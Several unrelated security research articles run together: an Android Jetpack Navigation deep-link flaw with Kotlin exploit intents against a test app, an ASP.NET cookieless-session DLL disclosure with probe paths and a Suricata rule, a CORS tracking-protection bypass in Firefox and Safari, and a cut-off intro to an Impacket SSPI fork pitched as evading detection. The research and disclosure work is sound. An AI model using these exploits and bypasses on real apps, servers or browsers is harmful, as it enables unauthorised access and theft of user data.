The androidx.fragment.app.Fragment class available in Android allows creating parts of application UI (so-called fragments). Each fragment has its own layout, lifecycle, and event handlers. Fragments can be built into activities or displayed within other fragments, which lends flexibility and modularity to app design.
Android IPC (inter-process communication) allows a third-party app to open activities exported from another app, but it does not allow it to open a fragment. To be able to open a fragment, the app under attack needs to process an incoming intent, and only then will the relevant fragment open, depending on the incoming data. In other words, it is the developer that defines which fragments to make available to a third-party app and implements the relevant handling.
The Navigation library from the Android Jetpack suite facilitates work with fragments. The library contains a flaw that allows a malicious actor to launch any fragments in a navigation graph associated with an exported activity.
Android Jetpack Navigation
Navigation component refers to the interactions that allow users to navigate across, into, and back out from the different pieces of content within an application. The Navigation component handles diverse navigation use cases, from straightforward button clicks to more complex patterns, such as app bars and the navigation drawer.
Let’s describe some basic definitions:
Navigation graph – an XML resource that contains all navigation-related information in one centralized location. This includes all of the individual content areas within your app, called destinations, as well as the possible paths that a user can take through your app.
app:startDestination – is an attribute that specifies the destination that is launched by default when the user first opens the app.
The navigation host is an empty container where destinations are swapped in and out as a user navigates through your app. A navigation host must derive from NavHost. The Navigation component’s default NavHost implementation, NavHostFragment, handles swapping fragment destinations.
val pendingIntent = NavDeepLinkBuilder(context)
.setGraph(R.navigation.nav_graph)
.setDestination(R.id.android)
.setArguments(args)
.createPendingIntent()
As we review the createPendingIntent method, we eventually find that it calls the fillInIntent method listed below:
for (destination in destinations) {
val destId = destination.destinationId
val arguments = destination.arguments
val node = findDestination(destId)
if (node == null) {
val dest = NavDestination.getDisplayName(context, destId)
throw IllegalArgumentException(
"Navigation destination $dest cannot be found in the navigation graph $graph"
)
}
for (id in node.buildDeepLinkIds(previousDestination)) {
deepLinkIds.add(id)
deepLinkArgs.add(arguments)
}
previousDestination = node
}
val idArray = deepLinkIds.toIntArray()
intent.putExtra(NavController.KEY_DEEP_LINK_IDS, idArray)
intent.putParcelableArrayListExtra(NavController.KEY_DEEP_LINK_ARGS, deepLinkArgs)
The buildDeepLinkIds method builds an array that contains the hierarchy from the root (or the destination specified as a parameter) down to the destination that calls this method. This code shows a fragment ID array and an argument array for each fragment being added to the intent’s extra data.
Now, let’s consider the mechanism of handling an incoming deep link: the NavController.handleDeeplink method. The text below is taken from the method description:
Checks the given Intent for a Navigation deep link and navigates to the deep link if present. This is called automatically for you the first time you set the graph if you’ve passed in an Activity as the context when constructing this NavController, but should be manually called if your Activity receives new Intents in Activity.onNewIntent.
The handleDeeplink method is called every time a NavHostFragment is created.
Part of the call stack
Part of the call stack
Part of the call stack
The method itself is fairly bulky, so we will only focus on a few details.
public open fun handleDeepLink(intent: Intent?): Boolean {
...
var deepLink = try {
extras?.getIntArray(KEY_DEEP_LINK_IDS)
}
...
if (deepLink == null || deepLink.isEmpty()) {
val matchingDeepLink = _graph!!.matchDeepLink(NavDeepLinkRequest(intent))
if (matchingDeepLink != null) {
val destination = matchingDeepLink.destination
deepLink = destination.buildDeepLinkIds()
deepLinkArgs = null
val destinationArgs = destination.addInDefaultArgs(matchingDeepLink.matchingArgs)
if (destinationArgs != null) {
globalArgs.putAll(destinationArgs)
}
}
}
if (deepLink == null || deepLink.isEmpty()) {
return false
}
The method returns false if the incoming intent does not contain a deepLink fragment ID array or does not contain a deep link that corresponds to the deep links created by the app. Otherwise, the following code is executed:
...
val args = arrayOfNulls<Bundle>(deepLink.size)
for (index in args.indices) {
val arguments = Bundle()
arguments.putAll(globalArgs)
if (deepLinkArgs != null) {
val deepLinkArguments = deepLinkArgs[index]
if (deepLinkArguments != null) {
arguments.putAll(deepLinkArguments)
}
}
args[index] = arguments
}
...
for (i in deepLink.indices) {
val destinationId = deepLink[i]
val arguments = args[i]
val node = if (i == 0) _graph else graph!!.findNode(destinationId)
if (node == null) {
val dest = NavDestination.getDisplayName(context, destinationId)
throw IllegalStateException(
"Deep Linking failed: destination $dest cannot be found in graph $graph"
)
}
if (i != deepLink.size - 1) {
// We're not at the final NavDestination yet, so keep going through the chain
if (node is NavGraph) {
graph = node
// Automatically go down the navigation graph when
// the start destination is also a NavGraph
while (graph!!.findNode(graph.startDestinationId) is NavGraph) {
graph = graph.findNode(graph.startDestinationId) as NavGraph?
}
}
} else {
// Navigate to the last NavDestination, clearing any existing destinations
navigate(
node,
arguments,
NavOptions.Builder()
.setPopUpTo(_graph!!.id, true)
.setEnterAnim(0)
.setExitAnim(0)
.build(),
null
)
}
}
In other words, the method tries each ID received in the deepLink array, one by one. If the ID matches a navigation graph that can be reached from the current one, it replaces the current graph with the new one or else ignores it. At the end of the method, the app navigates to the last ID in the array by using the navigate method.
All of the above suggests that the handleDeeplink method processes extra data regardless of whether the specific fragment uses the deep link mechanism.
Test app
The application contains one exported activity that implements a navigation graph.
The navigation bar alllows navigating to the home, stack, and deferred fragments. The stack contains the FirstFragment and SecondFragment fragments that can be alternated by tapping a button. The deferred fragment contains a FragmentContainerView layout with a new navigation graph.
The mobile_navigation graph
The mobile_navigation graph
The mobile_navigation graph
The deferred_navigation graph
The deferred_navigation graph
The deferred_navigation graph
App demo
Exploitation
Opening one fragment
The app under attack contains the PrivateFragment fragment, which is added to the mobile_navigation graph. It cannot be navigated to via an action or deep link, and this fragment is not called anywhere in the application code. Nevertheless, a third-party app can open the fragment by using the code given below.
val graphs = mapOf("mobile_navigation" to 2131230995,"deferred_navigation" to 2131230865)
val fragments = mapOf("private" to 2131231042,
"first" to 2131231039,
"second" to 2131231043,
"private_deferred" to 2131230921)
val fragmentIds = intArrayOf(graphs["mobile_navigation"]!!,fragments["private"]!!)
val b1 = Bundle()
Intent().apply{
setClassName("ru.ptsecurity.navigation_example","ru.ptsecurity.navigation_example.MainActivity")
putExtra("android-support-nav:controller:deepLinkExtras", b1)
putExtra("android-support-nav:controller:deepLinkIds", fragmentIds)
}.let{ startActivity(it) }
Easy navigation
Fragment stack
The library enables navigation while creating a stack of several fragments. To do this, an Intent.FLAG_ACTIVITY_NEW_TASK flag needs to be added to the intent. Starting with version 2.4.0, you can pass an individual set of arguments to each fragment.
var deepLinkArgs = extras?.getParcelableArrayList<Bundle>(KEY_DEEP_LINK_ARGS)
...
val args = arrayOfNulls<Bundle>(deepLink.size)
for (index in args.indices) {
val arguments = Bundle()
arguments.putAll(globalArgs)
if (deepLinkArgs != null) {
val deepLinkArguments = deepLinkArgs[index]
if (deepLinkArguments != null) {
arguments.putAll(deepLinkArguments)
}
}
args[index] = arguments
}
...
if (flags and Intent.FLAG_ACTIVITY_NEW_TASK != 0) {
// Start with a cleared task starting at our root when we're on our own task
if (!backQueue.isEmpty()) {
popBackStackInternal(_graph!!.id, true)
}
var index = 0
while (index < deepLink.size) {
val destinationId = deepLink[index]
val arguments = args[index++]
val node = findDestination(destinationId)
if (node == null) {
val dest = NavDestination.getDisplayName(
context, destinationId
)
throw IllegalStateException(
"Deep Linking failed: destination $dest cannot be found from the current " +
"destination $currentDestination"
)
}
navigate(
node, arguments,
navOptions {
anim {
enter = 0
exit = 0
}
val changingGraphs = node is NavGraph &&
node.hierarchy.none { it == currentDestination?.parent }
if (changingGraphs && deepLinkSaveState) {
// If we are navigating to a 'sibling' graph (one that isn't part
// of the current destination's hierarchy), then we need to saveState
// to ensure that each graph has its own saved state that users can
// return to
popUpTo(graph.findStartDestination().id) {
saveState = true
}
// Note we specifically don't call restoreState = true
// as our deep link should support multiple instances of the
// same graph in a row
}
}, null
)
}
return true
}
Below is the application code that creates a stack of four fragments from the bottom up: first, second, second, second.
val fragmentIds = intArrayOf(graphs["mobile_navigation"]!!,fragments["first"]!!,fragments["second"]!!,fragments["second"]!!,fragments["second"]!!)
val b1 = Bundle().apply{putString("textFirst","application")}
val b2 = Bundle().apply{putString("textSecond","exploit")}
val b3 = Bundle().apply{putString("textSecond","from")}
val b4 = Bundle().apply{putString("textSecond","Hello")}
val bundles = arrayListOf<Bundle>(Bundle(),b1,b2,b3,b4)
Intent().apply{
setFlags(Intent.FLAG_ACTIVITY_NEW_TASK)
setClassName("ru.ptsecurity.navigation_example","ru.ptsecurity.navigation_example.MainActivity")
putExtra("android-support-nav:controller:deepLinkArgs", bundles)
putExtra("android-support-nav:controller:deepLinkIds", fragmentIds)
}.let{ startActivity(it)}
Fragment stack navigation
Deferred navigation
Normally, a malicious actor can only navigate to the graphs that were nested into the original navigation graph with the help of an <include> tag. Still, we discovered a way to make further graphs accessible.
As mentioned above, the handleDeeplink method is called every time an instance of NavHostFragment is created.
So if, while using the application within one activity, we navigate to a fragment that contains a new FragmentContainerView with a navigation graph of its own, the application calls the handleDeeplink method again. We can define an ID array that is invalid for the first time the method is called when opening the application, but when we navigate to the sought-for FragmentContainerView, the array becomes valid, and the application navigates to the required fragment. The code below implements deferred navigation to the private fragment that only opens when navigating to the deferred fragment from the navigation bar:
val fragmentIds = intArrayOf(graphs["deferred_navigation"]!!,fragments["private_deferred"]!!)
val b1 = Bundle()
Intent().apply{
setClassName("ru.ptsecurity.navigation_example","ru.ptsecurity.navigation_example.MainActivity")
putExtra("android-support-nav:controller:deepLinkExtras", b1)
putExtra("android-support-nav:controller:deepLinkIds", fragmentIds)
}.let{ startActivity(it)}
Fragment identifiers
If the androidx.navigation library is not obfuscated, the following Frida script can fetch all graph and fragment IDs in runtime:
function getFragments()
{
Java.choose("androidx.navigation.NavGraph",
{
onMatch: function(instance)
{
console.log("Graph with id="+instance.id.value, instance);
console.log("Fragments:\n"+instance.nodes.value+"\n");
},
onComplete: function() {}
});
}
Statically, IDs can be obtained from the R.id class.
Getting IDs with jadx-gui
Getting IDs with jadx-gui
Getting IDs with jadx-gui
Conclusion
A malicious actor can use a specially crafted intent to navigate to any fragment in the navigation graph in any given order, even if not intended by the application. This disrupts application logic and opens new entry points due to the possibility of defining arguments for each fragment.
Google considers this not a vulnerability but an error in the documentation. Therefore, all the company did to address this was add the following text:
Caution: This APIs allows deep linking to any screen in your app, even if that screen does not support any implicit deep links. You should follow the Conditional Navigation page to ensure that screens that require login conditionally redirect users to those screens when you reach that screen via a deep link.
Recently, I came across an interesting ASP.NET application. It appeared to be secure, but it accidentally revealed its source code. Later, I found out that the used method is applicable to disclose code of many other .NET web applications.
Here are the details. If you just see an IIS or .NET app, this is for you.
Analyzing the App
During an external penetration test, I found a web application. It consisted of two pages on different ports:
Here is a Burp screenshot with relevant HTTP headers:
HTTP headers of the 8444/tcp application
It looked like my application was written in C# on the ASP.NET platform, was functioning under IIS, and was protected by a WAF based on nginx.
Knowing this was enough to bypass the 403 error:
The content of the “/login.aspx” page after bypassing the WAF (via a cookieless session)
After the bypass, I got nothing. There weren’t even any stylesheets present. I attempted to brute force every possible username and password, every possible path and parameter. All efforts were unsuccessful.
Another boring web application? Not today!
Cookieless Sessions in ASP.NET
When you enable the ASP.NET feature in IIS, any page of the server starts accepting cookieless sessions.
The ASP.NET cookieless sessions, along with PHP’s and Java’s analogs, have always been used for WAF bypass, as we did, session fixation, XSS, and all kinds of other attacks.
Here are different formats of these “cookieless sessions”:
Namely, two security issues in .NET Framework were found and reported. Both were associated with the repetition of a cookieless pattern in the URI twice, potentially leading to a restriction bypass and privilege escalation.
That was it. The runAllManagedModulesForAllRequests setting was the cause of our success.
Scaling the POC
It quickly became clear that the technique works on other servers. The setting runAllManagedModulesForAllRequests isn’t rare and I was able to download a few DLLs from different websites the same day.
The only thing I noticed is that it’s impossible to check the existence of the “/bin” directory:
Both IIS-ShortName-Scanner and the “::$INDEX_ALLOCATION” trick are attributed to Soroush Dalili.
Full Exploitation Algorithm
Here’s a brief guide on how to check the server on the vulnerability.
1. Check if cookieless sessions are allowed.
# If your application is in the main folder
/(S(X))/
/(Y(Z))/
/(G(AAA-BBB)D(CCC=DDD)E(0-1))/
# If your application is in a subfolder
/MyApp/(S(X))/
...
2. Optionally, use IIS-ShortName-Scanner. Note, its functionality doesn’t depend on whether cookieless sessions are enabled or not.
For /(S(x))/b/(S(x))in/App.dll it should write something like /bin/App.dll or none in the output. If it’s .../b/(S(x))in/... on 404, this means the patches are installed.
4. Try to read DLLs. It’s necessary to reconstruct complete filenames from shortened 8.3 format filenames.
The PDB files, if such exists, will not be accessible.
Attack Detection
A big thank you to Kirill Shipulin of our blue team for preparing the Suricata rule:
alert http any any -> any any (msg: "ATTACK [PTsecurity] Cookieless string in ASP.NET"; flow: established, to_server; http.uri; content: "/("; fast_pattern; content: "))"; distance: 0; pcre: "/\/\([A-Z]\(.*?\)\)/"; classtype: attempted-admin; sid: 10009357; rev: 1;)
Conclusion & Mitigations
For security teams
Update your Microsoft IIS and .NET Framework to the latest versions. For Windows Server 2019 and .NET Framework 4.7, KB5034619 currently fixes the source disclosure.
For mitigating short name enumerations, run “fsutil behavior set disable8dot3 1” to disable 8.3 name creation. Next, reboot your system and run “fsutil 8dot3name strip /s /v [PATH-TO-WEB-DIRETORY]” to remove all existing 8.3 file names.
For pentesters and bughunters
I would recommend checking for obvious things and tricks, including ones that should not work.
As an example, on a different project, my friend was able to download DLL files from the “/bin” directory directly, even though I have never seen this technique succeed.
References
This article was based on the following materials:
Feel free to write your thoughts about the article on our X page. Follow @ptswarm or @_mohemiv so you don’t miss our future research and other publications.
Cross-Origin Resource Sharing (CORS) is a web protocol that outlines how a web application on one domain can access resources from a server on a different domain. By default, web browsers have a Same-Origin Policy (SOP) that blocks these cross-origin requests for security purposes. However, CORS offers a secure way for servers to specify which origins are allowed to access their assets, thereby enabling a structured method of relaxing this policy.
In CORS, the server sends HTTP headers to instruct the browser on rules for making cross-origin requests. These rules define whether a particular HTTP request (such as GET or POST) from a certain origin is allowed. By managing the CORS headers, a server can control its resource accessibility on a case-by-case basis. This maintains the flexibility of cross-origin sharing without compromising overall security.
Figure 1. A “Simple” cross-origin request
Figure 1. A “Simple” cross-origin request
Figure 1. A “Simple” cross-origin request
CORS uses specific HTTP headers to control access to resources. Here are a few examples:
Access-Control-Allow-Origin: This header specifies the origin that is allowed to access the resource. The value can be a specific domain (e.g., https://example.com) or a wildcard (*) allowing any domain.
Access-Control-Allow-Methods: This header defines the HTTP methods (such as GET, POST, and DELETE) allowed when accessing the resource. The value is a comma-separated list of methods (for example, GET, POST, DELETE).
Access-Control-Allow-Credentials: This header indicates whether or not the response to the request can be exposed when the credentials flag is true. If used, it must be set to true.
While there are other headers available, this article will focus specifically on Access-Control-Allow-Credentials.
Proper header handling is crucial for secure and accurate CORS functionality. Improper configuration can lead to serious security vulnerabilities, enabling attackers to bypass the Same Origin Policy (SOP) and perform various potential attacks.
Insecure Access-Control-Allow-Origin: If a site uses a wildcard * as the value for Access-Control-Allow-Origin, it allows any domain to make cross-origin requests. In the same way, dynamically reflecting the Origin header value can create security vulnerabilities. This misconfiguration can be used to access sensitive data from a website.
Improper use of Access-Control-Allow-Credentials: Setting Access-Control-Allow-Credentials to true allows the frontend JavaScript to access the response when the request’s credentials mode is set to include. However, this can lead to data leaks if combined with a misconfigured Access-Control-Allow-Origin header.
There are more vulnerabilities associated with CORS misconfigurations. You can learn more about this at PortSwigger’s CORS page. However, it’s important to note that some changes in browsers have occurred since those articles were written. These changes have also affected the exploitation of CORS misconfiguration vulnerabilities. According to the guides, it is possible to access vulnerable-website.com from malicious-website.com using credentials, if the vulnerable service returns the headers Access-Control-Allow-Origin: https://malicious-website.com and Access-Control-Allow-Credentials: true. While you may be able to complete a PortSwigger lab, it is because the exploit server and the vulnerable site are on the same root domain. It’s unlikely that you’ll be able to do this from a different root domain. This article will explain the reasons behind this.
Updates in browser security mechanisms
Chrome’s recent change in default settings has further impacted the exploitation of CORS misconfigurations. Specifically, Chrome now defaults the SameSite attribute of cookies to Lax, which limits cookies to same-site requests or GET requests for top-level navigation. This means that in Chrome, it’s no longer possible to send a cross-origin request with a cookie from a different root domain. Consequently, subdomain takeover or XSS attacks have become the primary methods of exploiting CORS misconfigurations.
It’s important to note that not all web browsers have implemented the same cookie security measures. Firefox and Safari have chosen different approaches to restrict cookie transmission in cross-origin requests. To understand how CORS works in various browser contexts and to explore ways to bypass its defense mechanisms, this article will create a simulated environment that illustrates the intricacies of CORS behavior across different browsers.
Setting up the lab: a sandbox for CORS interactions
Our lab consists of three domains:
attack-cors.worksh0p.repl.co: This domain hosts an index.html file and will be used to initiate cross-origin requests.
same-site.nicksv.com: This is a site with the same root domain as vuln-cors.nicksv.com. It mirrors attack-cors.worksh0p.repl.co in hosting an index.html file for cross-origin requests to vuln-cors.nicksv.com.
vuln-cors.nicksv.com: With an intentional CORS misconfiguration, this domain serves as a potential target for exploitation. It hosts index.php, which returns data if a cookie is present and gives a 401 error otherwise, and auth.php, which sets a cookie and redirects to index.php.
According to statistics from Statcounter in October 2023, Firefox commands 3.06% of the desktop browser market, while Safari commands 19.91%.
Firefox: Enhanced Tracking Protection
Mozilla first introduced Tracking Protection in Firefox with the release of Firefox 42 in November 2015. It aimed to protect user privacy by blocking web content from known trackers provided by Disconnect, a privacy-focused company. However, this feature was not enabled by default and only worked in private browsing mode.
The feature received a significant upgrade with the launch of Firefox 69 in September 2019. This upgrade, called Enhanced Tracking Protection (ETP), was enabled by default for all users. ETP takes a more proactive approach to protecting user privacy by automatically blocking third-party tracking cookies. It also provides an option to block fingerprints (trackers that identify and track users based on their device configuration).
Despite these developments, cross-origin requests with credentials continued to operate as normal, and exploitation of misconfiguration was not considered a significant problem. However, this changed with the introduction of Firefox 103.
Figure 3. Part of the changelog
After that, cookies were only sent if the resources shared the same root domain.
The ETP icon is located in the URL bar on the left of the SSL icon and looks like a shield.
Figure 4. The ETP information window
Figure 4. The ETP information window
Figure 4. The ETP information window
ETP has additional settings including exceptions and protection templates.
Figure 5. ETP settings
Figure 5. ETP settings
Figure 5. ETP settings
Let’s perform a cross-origin request from same-site.nicksv.com to vuln-cors.nicksv.com. Since these sites share the same root domain, the browser’s ETP allows this request to include cookies. As shown in figure 6, the request successfully carries the cookie, and the server responds as expected.
Figure 6. Results of cross-origin requests from same-site.nicksv.com
Figure 6. Results of cross-origin requests from same-site.nicksv.com
Figure 6. Results of cross-origin requests from same-site.nicksv.com
Figure 7. The interaction scheme for cross-origin requests from the same root domain with ETP enabled
Figure 7. The interaction scheme for cross-origin requests from the same root domain with ETP enabled
Figure 7. The interaction scheme for cross-origin requests from the same root domain with ETP enabled
Next, we will perform a cross-origin request from attack-cors.worksh0p.repl.co to vuln-cors.nicksv.com. In this case, the domains do not share the same root. ETP should prevent this request from carrying cookies. As you can see in the following screenshot, the request proceeds without the cookie, indicating that ETP has functioned as intended.
Figure 8. ETP prevented the browser from placing a cookie in the request and sent the request without it
Figure 8. ETP prevented the browser from placing a cookie in the request and sent the request without it
Figure 8. ETP prevented the browser from placing a cookie in the request and sent the request without it
Figure 9. The interaction scheme for cross-origin requests between different root domains with ETP enabled
Figure 9. The interaction scheme for cross-origin requests between different root domains with ETP enabled
Figure 9. The interaction scheme for cross-origin requests between different root domains with ETP enabled
To further emphasize the effect of ETP on cross-origin requests, we’ll disable ETP and rerun the cross-origin request from attack-cors.w0rkshop.repl.co to vuln-cors.nicksv.com. Now, the previously cookie-less cross-origin request should carry the cookie.
Figure 10. When ETP is disabled, the browser includes a cookie in the request
Figure 10. When ETP is disabled, the browser includes a cookie in the request
Figure 10. When ETP is disabled, the browser includes a cookie in the request
Figure 11. The interaction scheme for cross-origin requests working between different root domains with disabled ETP
Figure 11. The interaction scheme for cross-origin requests working between different root domains with disabled ETP
Figure 11. The interaction scheme for cross-origin requests working between different root domains with disabled ETP
Safari: Intelligent Tracking Prevention
Apple, on the other hand, introduced its defense mechanism against cross-site tracking with the release of Safari 11 in September 2017. This feature, named Intelligent Tracking Prevention (ITP), uses machine learning algorithms to identify and block trackers that attempt to access a user’s cookies across multiple sites.
Initially, ITP was not enabled by default and users had to manually turn on the “Prevent cross-site tracking” option in settings. However, with the rollout of Safari 12.1 in March 2019, ITP was enabled by default. Furthermore, Apple has continued to update and improve ITP, making it more effective at combating different forms of cross-site tracking.
Typically, it’s enabled by default in Safari 17, but there are some rare exceptions.
ITP settings are located on the Privacy tab in Safari settings.
Figure 12. The Safari privacy settings window
Figure 12. The Safari privacy settings window
Figure 12. The Safari privacy settings window
Unfortunately, there is no default icon for this feature. However, we can add the “Privacy Report” option to the Customize Toolbar. Note that the icon for this option is static, so to see whether the function is enabled, you will need to click on it.
Figure 13. ITP is enabled
Figure 13. ITP is enabled
Figure 13. ITP is enabled
Figure 14. ITP is disabled
Figure 14. ITP is disabled
Figure 14. ITP is disabled
Now, with ITP enabled, let’s execute a cross-origin request from same-site.nicksv.com to vuln-cors.nicksv.com. As these domains share the same root domain, ITP should allow this request to include cookies. As shown in figure 15, the request successfully includes the cookie and receives a response from the server.
Figure 15. Results of cross-origin requests from same-site.nicksv.com
Figure 15. Results of cross-origin requests from same-site.nicksv.com
Figure 15. Results of cross-origin requests from same-site.nicksv.com
Following this, let’s perform a cross-origin request from attack-cors.worksh0p.repl.co to vuln-cors.nicksv.com. As these domains don’t share the same root, the Safari ITP policy should prevent this request from carrying cookies. As you can see in the following screenshot, the request proceeds without the cookie, demonstrating ITP’s intervention in this scenario.
Figure 16. ITP prevented the browser from placing a cookie in the request and sent the request without it
Figure 16. ITP prevented the browser from placing a cookie in the request and sent the request without it
Figure 16. ITP prevented the browser from placing a cookie in the request and sent the request without it
To further underscore the effect of ITP on cross-origin requests, we’ll disable ITP and reattempt the cross-origin request from attack-cors.worksh0p.repl.co to vuln-cors.nicksv.com. As shown in the following screenshot, the request includes the cookie and receives a response from the server.
Figure 17. When ITP is disabled, the browser places a cookie in the request
Figure 17. When ITP is disabled, the browser places a cookie in the request
Figure 17. When ITP is disabled, the browser places a cookie in the request
As we can see, the result of the tracking protection mechanism in Safari is the same as in Firefox. Therefore, the schemes presented in the previous section are also suitable for Safari.
Bypassing tracking protection
Firefox
Let’s start with Firefox.
How can we bypass this tracking protection? Our colleague and experienced researcher Igor Sak-Sakovskiy has suggested a technique that involves using a user-initiated action to open a new tab and then performing a cross-origin request with credentials.
But why does this work? To find the answer to this question, I had to do the unthinkable – consult the Firefox documentation. There I found the following in the “Storage access heuristics” section of the “Opener Heuristics” part:
When a partitioned third-party opens a pop-up window that has opener access to the originating document, the third-party is granted storage access to its embedder for 30 days.
When a first-party a.example opens a third-party pop-up b.example, b.example is granted third-party storage access to a.example for 30 days.
When the user clicks anywhere on the webpage, a script opens vuln-cors.nicksv.com in a new tab. Assuming attack-cors.worksh0p.repl.co is the first-party site (the site the user is directly interacting with), and vuln-cors.nicksv.com is a third-party site opened through this user interaction, it will be granted storage access for 30 days because it was opened as a pop-up window or in a new tab.
Figure 18. The cross-origin request in Firefox is successful
Figure 18. The cross-origin request in Firefox is successful
Figure 18. The cross-origin request in Firefox is successful
This means that for the next 30 days you don’t need to bypass tracking protection again in order to send cookies.
Figure 19. ETP in Firefox allows a cookie to be sent in a request
Figure 19. ETP in Firefox allows a cookie to be sent in a request
Figure 19. ETP in Firefox allows a cookie to be sent in a request
Figure 20. The scheme of how to bypass tracking protection
Figure 20. The scheme of how to bypass tracking protection
Figure 20. The scheme of how to bypass tracking protection
Safari
To bypass ITP in Safari, we will need to slightly modify the bypass script. Let’s add a two-second timeout before the cross-origin request. Otherwise, it may be unstable.
Figure 21. The cross-origin request in Safari is successful
Figure 21. The cross-origin request in Safari is successful
Figure 21. The cross-origin request in Safari is successful
Important. The process above is described for the last Safari 17 on macOS Sonoma. However, this study was originally conducted several months prior with Safari 16 on macOS Ventura, which had quite a different process of bypassing the protection. To bypass ITP in Safari 16, the user had to not only click on the safari.html page, but also click on the opened page (vuln-cors.nicksv.com). Only then were cookies inserted into the cross-origin request. Luckily, the latest version of the browser only requires one click.
Report to vendors
Both Mozilla and Apple were notified about the possibility of bypassing tracking protection. Firefox developers acknowledged this behavior. They noted that this was a known and documented aspect of the browser’s functionality. Apple didn’t provide a response.
A brief look at mobile browsers
Considering that over 55% of website traffic comes from mobile devices, let’s have a look at how things are going there. Let’s begin with Android devices. As expected, Chrome on Android works in a similar way to the desktop version. I choose Firefox as another target. The Android version also has ETP built in and enabled by default. However, unlike the desktop version, it does not affect our cross-origin request and allows us to execute it with credentials from another root domain without bypasses.
Figure 22. Firefox on Android Device
Figure 22. Firefox on Android Device
Figure 22. Firefox on Android Device
Now let’s take a look at Apple’s mobile device. All iOS browsers run on WebKit, meaning Safari, Google Chrome, or any other browser should behave almost identically.
In Safari settings the option is called “Prevent Cross-Site Tracking” and in Chrome settings there is an option called “Allow Cross-Website Tracking”. In both browsers, the security features are enabled by default.
Figure 23. iOS Safari and Chrome settings
Figure 23. iOS Safari and Chrome settings
Figure 23. iOS Safari and Chrome settings
On this platform, the trackers do their job and we are unable to make a cross-origin request with cookies. Bypasses from desktop browsers won’t work, but the two-click method we mentioned earlier will do the trick.
Interestingly, during our research, we found that an iOS 16 device required one click, while iOS 15 and 17 devices required two clicks. There were also slight differences between Safari and Chrome, despite the fact that they both run on the same engine.
For a successful repeatable demonstration, let’s create a new button.html page at vuln-cors.nicksv.com. This is because mobile browsers often do not count tapping on a blank screen or text on our example site as a second click. For this reason, I made a simple page with a button that changes the label text.
Figure 24. Web page button.html
Figure 24. Web page button.html
Figure 24. Web page button.html
Let’s edit our safari.html script a bit and save it under a new name – webkit.html. When clicked, it will open https://vuln-cors.nicksv.com/button.html. Let’s also increase the timeout for a cross-origin request to three seconds.
Figure 25. The scheme of how to bypass tracking protection in WebKit
Figure 25. The scheme of how to bypass tracking protection in WebKit
Figure 25. The scheme of how to bypass tracking protection in WebKit
Figure 26. Test results
Figure 26. Test results
Figure 26. Test results
We are able to run cross-origin requests from another domain with credentials on both browsers and get the data.
Conclusion
In this deep dive, we have explored how CORS works across different web browsers and how certain misconfigurations can be exploited despite the built-in anti-tracking mechanisms. Since such tracking protection behavior is necessary for the functionality of certain web apps, we can expect that this method will continue to work in the future.

One handy feature of our private Impacket (by @fortra) fork is that it can leverage native SSPI interaction for authentication purposes when operating from a legit domain context on a Windows machine.
As far as the partial implementation of Ntsecapi represents a minified version of Oliver Lyak’s (@ly4k_) sspi module used in his great Certipy project, I’d like to break down its core features and showcase how easily it can be integrated into known Python tooling.
Given the Bring Your Own Interpreter (BYOI) concept, the combination of Impacket usage and SSPI capabilities can allow attackers to fly under the radar of endpoint security mechanisms as well as custom network detection rules more easily. We will discuss this in more detail further in the article.
Fake TGT Delegation
